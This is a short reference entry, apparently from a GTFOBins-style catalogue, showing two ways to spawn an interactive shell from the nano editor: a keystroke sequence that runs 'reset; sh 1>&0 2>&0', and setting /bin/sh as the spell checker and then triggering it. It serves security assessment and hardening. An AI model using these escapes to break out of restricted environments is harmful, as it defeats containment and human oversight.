 Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
nano
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line cannot be
changed.
nano -s /bin/sh
/bin/sh
^T